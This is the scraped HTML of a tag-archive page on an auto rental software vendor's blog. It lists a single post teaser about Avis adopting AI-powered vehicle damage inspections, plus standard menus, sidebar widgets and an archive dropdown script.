                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>

                                        </ul>

                                    </div>
                                </nav> <!-- End of #main_menu -->

                                <div class="nav_side_content">
                                    <div class="search_option">
                                        <button class="search tran3s dropdown-toggle color1_bg" id="searchDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search" aria-hidden="true"></i></button>
                                        <form class="dropdown-menu" aria-labelledby="searchDropdown" action="https://www.barsnet.com/" method="get">
    <input type="text" name="s" placeholder="">
    <button><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
                                    </div>
                                </div>

                            </div>
                            <div class="col-md-2 col-xs-0">
                                                                <div class="right-column">
                                    <div class="right-area">
                                        <!--                                        old search nav bar section -->
                                                                                <div class="link_btn hidden-sm hidden-xs">
												<a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                        </div>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                    </div>
                </div> <!-- End of .conatiner -->
            </section>

<!--Start breadcrumb area-->     
<div data-bg="https://www.barsnet.com/wp-content/themes/fulton/images/background/inner-banner-bg.jpg" data-rocket-location-hash="c1e9a466bde2d7a4b709be387ecf10f3" class="inner-banner has-base-color-overlay text-center rocket-lazyload" style="  box-shadow: inset 0 0 0 200px rgb(0 0 0 / 70%)">
    <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
        <div class="box">
            <h1>accident recovery Archives - Bluebird Auto Rental Software</h1>
        </div>
    </div>
</div>

<div data-rocket-location-hash="b5a8b5bbf4a98a0b47cb8f020cf299bb" class="breadcumb-wrapper">
    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="pull-left">
        	<ul class="list-inline link-list"><li><a href="https://www.barsnet.com/">Home</a></li><li><a href="https://www.barsnet.com/tag/accident-recovery/">accident recovery</a></li></ul>        </div>
        
        <div class="clearfix"></div>
    </div>
</div>
<!--End breadcrumb area-->

<!--Sidebar Page-->
<section data-rocket-location-hash="9c608c4ab248392049af862ae3ece8bd" class="blog-section">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class="col-md-8 col-sm-12">
                <!--Default Section-->
                <section class="post-area sec-padd no-padd-top no-padd-bottom">
                    <!--Blog Post-->
                    <div class="thm-unit-test">
											<!-- blog post item -->
						<!-- Post -->
						<div id="post-2884" class="post-2884 post type-post status-publish format-standard has-post-thumbnail hentry category-accident-recovery-solutions category-auto-rental-software category-blog tag-accident-claims tag-accident-recovery tag-ai-car-inspections tag-ai-inspections tag-fleet-management">
							
<article class="classic-blog-news">
        <figure>
    	<div class="img-holder">
        	<a href="https://www.barsnet.com/avis-using-ai-for-damage-diagnostics/"><img width="1170" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201170%20420'%3E%3C/svg%3E" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="AI for damage diagnostics | auto rental software" decoding="async" fetchpriority="high" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2019/08/dreamstime_car-inspection-1170x420.jpg" /><noscript><img width="1170" height="420" src="https://www.barsnet.com/wp-content/uploads/2019/08/dreamstime_car-inspection-1170x420.jpg" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="AI for damage diagnostics | auto rental software" decoding="async" fetchpriority="high" /></noscript></a>
        </div>
        <div class="category clearfix"><span class="info-date">August 8, 2019</span></div>
    </figure>
        <div class="lower-content">
        <div class="content">
<!--            <div class="post-meta"><span><i class="fa fa-calendar"></i>August 8, 2019</span></div>-->
            <h3><a href="https://www.barsnet.com/avis-using-ai-for-damage-diagnostics/">Avis Using AI For Damage Diagnostics</a></h3>
            <div class="text"><p>The Avis Budget Group plans to work with Ravin to ease the vehicle inspection hassles, using AI powered car inspections for more accurate readings.</p></div>
            <div class="link"><a href="https://www.barsnet.com/avis-using-ai-for-damage-diagnostics/" class="thm-btn style-2">Read More</a></div>
        </div>
    </div>
</article>
						<!-- blog post item -->
						</div><!-- End Post -->
					                    </div>
                    <!--Start post pagination-->
                    <div class="page_pagination center">
                                            </div>
                    <!--End post pagination-->
                </section>
            </div>
            <!--Content Side-->
            
            <!--Sidebar-->	
            <!-- sidebar area -->
									<div class="col-md-4 col-sm-12">
				<aside class="blog-sidebar sec-padd">
					<div id="search-2" class="widget blog-sidebar sidebar-widget widget_search"><div class="section-title style-2"><h4>Search</h4></div><div class="sidebar_search">
    <form action="https://www.barsnet.com/" method="get">
        <input type="text" name="s" placeholder="">
        <button class="tran3s color1_bg"><i class="fa fa-search" aria-hidden="true"></i></button>
    </form>
</div>
</div><div id="bunch_popular_post-2" class="widget blog-sidebar sidebar-widget widget_bunch_popular_post">        
        <div class="popular_news">
            <div class="section-title style-2"><h4>Popular Post</h4></div>
            <div class="popular-post">
                            <!-- Title -->
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h4>
                <div class="post-info">November 22, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h4>
                <div class="post-info">July 26, 2021</div>
            </div>
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h4>
                <div class="post-info">June 14, 2021</div>
            </div>
                        </div>
        </div>
        
		</div><div id="archives-2" class="widget blog-sidebar sidebar-widget widget_archive"><div class="section-title style-2"><h4>Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.barsnet.com/2021/11/'> November 2021 </option>
	<option value='https://www.barsnet.com/2021/07/'> July 2021 </option>
	<option value='https://www.barsnet.com/2021/06/'> June 2021 </option>
	<option value='https://www.barsnet.com/2021/05/'> May 2021 </option>
	<option value='https://www.barsnet.com/2021/04/'> April 2021 </option>
	<option value='https://www.barsnet.com/2021/03/'> March 2021 </option>
	<option value='https://www.barsnet.com/2021/02/'> February 2021 </option>
	<option value='https://www.barsnet.com/2021/01/'> January 2021 </option>
	<option value='https://www.barsnet.com/2020/12/'> December 2020 </option>
	<option value='https://www.barsnet.com/2020/11/'> November 2020 </option>
	<option value='https://www.barsnet.com/2020/10/'> October 2020 </option>
	<option value='https://www.barsnet.com/2020/09/'> September 2020 </option>
	<option value='https://www.barsnet.com/2020/08/'> August 2020 </option>
	<option value='https://www.barsnet.com/2020/07/'> July 2020 </option>
	<option value='https://www.barsnet.com/2020/06/'> June 2020 </option>
	<option value='https://www.barsnet.com/2020/05/'> May 2020 </option>
	<option value='https://www.barsnet.com/2020/04/'> April 2020 </option>
	<option value='https://www.barsnet.com/2020/03/'> March 2020 </option>
	<option value='https://www.barsnet.com/2020/02/'> February 2020 </option>
	<option value='https://www.barsnet.com/2020/01/'> January 2020 </option>
	<option value='https://www.barsnet.com/2019/12/'> December 2019 </option>
	<option value='https://www.barsnet.com/2019/11/'> November 2019 </option>
	<option value='https://www.barsnet.com/2019/10/'> October 2019 </option>
	<option value='https://www.barsnet.com/2019/09/'> September 2019 </option>
	<option value='https://www.barsnet.com/2019/08/'> August 2019 </option>
	<option value='https://www.barsnet.com/2019/07/'> July 2019 </option>
	<option value='https://www.barsnet.com/2019/06/'> June 2019 </option>
	<option value='https://www.barsnet.com/2019/05/'> May 2019 </option>
	<option value='https://www.barsnet.com/2019/04/'> April 2019 </option>
	<option value='https://www.barsnet.com/2019/03/'> March 2019 </option>
	<option value='https://www.barsnet.com/2019/02/'> February 2019 </option>
	<option value='https://www.barsnet.com/2019/01/'> January 2019 </option>
	<option value='https://www.barsnet.com/2018/09/'> September 2018 </option>
	<option value='https://www.barsnet.com/2018/07/'> July 2018 </option>
	<option value='https://www.barsnet.com/2018/04/'> April 2018 </option>
	<option value='https://www.barsnet.com/2018/03/'> March 2018 </option>
	<option value='https://www.barsnet.com/2018/01/'> January 2018 </option>
	<option value='https://www.barsnet.com/2016/10/'> October 2016 </option>
	<option value='https://www.barsnet.com/2016/08/'> August 2016 </option>
	<option value='https://www.barsnet.com/2016/07/'> July 2016 </option>
	<option value='https://www.barsnet.com/2016/06/'> June 2016 </option>
	<option value='https://www.barsnet.com/2016/05/'> May 2016 </option>
	<option value='https://www.barsnet.com/2016/04/'> April 2016 </option>
	<option value='https://www.barsnet.com/2016/03/'> March 2016 </option>
	<option value='https://www.barsnet.com/2016/02/'> February 2016 </option>
	<option value='https://www.barsnet.com/2016/01/'> January 2016 </option>
	<option value='https://www.barsnet.com/2015/12/'> December 2015 </option>
	<option value='https://www.barsnet.com/2015/11/'> November 2015 </option>
	<option value='https://www.barsnet.com/2015/09/'> September 2015 </option>
	<option value='https://www.barsnet.com/2015/08/'> August 2015 </option>
	<option value='https://www.barsnet.com/2015/07/'> July 2015 </option>
	<option value='https://www.barsnet.com/2015/06/'> June 2015 </option>
	<option value='https://www.barsnet.com/2015/05/'> May 2015 </option>
	<option value='https://www.barsnet.com/2015/04/'> April 2015 </option>
	<option value='https://www.barsnet.com/2015/03/'> March 2015 </option>
	<option value='https://www.barsnet.com/2015/02/'> February 2015 </option>
	<option value='https://www.barsnet.com/2015/01/'> January 2015 </option>
	<option value='https://www.barsnet.com/2014/12/'> December 2014 </option>
	<option value='https://www.barsnet.com/2014/11/'> November 2014 </option>
	<option value='https://www.barsnet.com/2014/10/'> October 2014 </option>
	<option value='https://www.barsnet.com/2014/09/'> September 2014 </option>
	<option value='https://www.barsnet.com/2014/08/'> August 2014 </option>
	<option value='https://www.barsnet.com/2014/07/'> July 2014 </option>
	<option value='https://www.barsnet.com/2014/06/'> June 2014 </option>
	<option value='https://www.barsnet.com/2014/05/'> May 2014 </option>
	<option value='https://www.barsnet.com/2014/04/'> April 2014 </option>
	<option value='https://www.barsnet.com/2014/03/'> March 2014 </option>
	<option value='https://www.barsnet.com/2014/02/'> February 2014 </option>
	<option value='https://www.barsnet.com/2014/01/'> January 2014 </option>
	<option value='https://www.barsnet.com/2013/12/'> December 2013 </option>
	<option value='https://www.barsnet.com/2013/11/'> November 2013 </option>
	<option value='https://www.barsnet.com/2013/10/'> October 2013 </option>
	<option value='https://www.barsnet.com/2013/08/'> August 2013 </option>
	<option value='https://www.barsnet.com/2012/07/'> July 2012 </option>
	<option value='https://www.barsnet.com/2012/01/'> January 2012 </option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>				</aside>
            </div>
						            <!--Sidebar-->
            
        </div>
    </div>
</section>

	<div class="clearfix"></div>


    <footer data-rocket-location-hash="0de9814e25f523cf73d3211e5c4aa367" class="main-footer">
        
        <!--Widgets Section-->
                <div data-rocket-location-hash="b7aef7de14f76a40ccd0ddba3096ef77" class="widgets-section">
            <div class="container">
                <div class="row">
                    <div id="bunch_about_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_about_us">        
        	<div class="footer-widget about-widget">
                <figure class="img-box footer-logo">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg"><noscript><img src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL-white-1.svg" alt=""></noscript>
                </figure>
                
                <div class="widget-content">
                    <div class="text"><p>For over thirty years, Bluebird Auto Rental Systems has been the premier choice for the auto rental industry. Our flagship product, RentWorks, provides all the tools you need to run every aspect of your car rental business or service loaner department from the front counter to the back office.</p></div>
                </div>
            </div>
            
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_nav_menu"><div class="section-title style-2"><h3>Useful Links</h3></div><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-436"><a href="https://www.barsnet.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.barsnet.com/about-us/" data-ps2id-api="true">Company</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.barsnet.com/products/" data-ps2id-api="true">Products</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1496"><a href="https://www.barsnet.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.barsnet.com/support/" data-ps2id-api="true">Support</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.barsnet.com/contact/" data-ps2id-api="true">Contact Us</a></li>
</ul></div></div><div id="bunch_latest_news-4" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_latest_news">		
        <div class="footer-widget post-column">
            <div class="section-title style-2"><h3>Latest News</h3></div>            
            <div class="post-list">
                        	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> November 22, 2021</div>
                <h5><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="How Dealerships Can Profit from Car Rental Revenue Streams | car rental software programs" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2020/10/Car-dealership-rental-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> July 26, 2021</div>
                <h5><a href="https://www.barsnet.com/how-dealerships-can-profit-from-car-rental-revenue-streams/">How Dealerships Can Profit from Car Rental Revenue Streams</a></h5>
            </div>
                    	<!--Post-->
            <div class="post">
                <div class="post-thumb"><a href="https://www.barsnet.com/summer-car-care-tips/"><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" /><noscript><img width="70" height="70" src="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg" class="attachment-fulton_70x70 size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> June 14, 2021</div>
